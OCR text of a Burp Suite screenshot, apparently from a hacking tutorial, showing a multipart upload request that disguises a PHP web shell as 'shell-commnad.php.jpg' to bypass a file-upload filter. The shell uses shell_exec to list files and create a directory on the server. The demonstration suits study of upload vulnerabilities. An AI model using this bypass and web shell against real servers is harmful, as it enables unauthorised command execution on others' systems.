 Applications Places com-install4j-runtime-launcher-Uni
Bur
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Con
1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /upload/upload.php HTTP/1.1
Host: sanjib.site
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://sanjib.site/upload/
Content-Type: multipart/form-data;
boundary=---------------------------29624520541446834340227​5909
Content-Length: 564
Cookie: PHPSESSID=8c55ab7218b9448b47928876e2661fb5
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------296245205414468343402275909
Content-Disposition: form-data; name="uploadedFile";
filename="shell-commnad.php.jpg"
Content-Type: image/jpg
<?php
$output1 = shell_exec('ls -la');
$output2 = shell_exec('mkdir hacker');
echo "<pre>$output1</pre>";
echo"<hr>";
echo "<pre>$output2</pre>";
echo 'directory hacker created successfully';
echo"<hr>";
?>
? < + > Type a search term 0 matches
Ready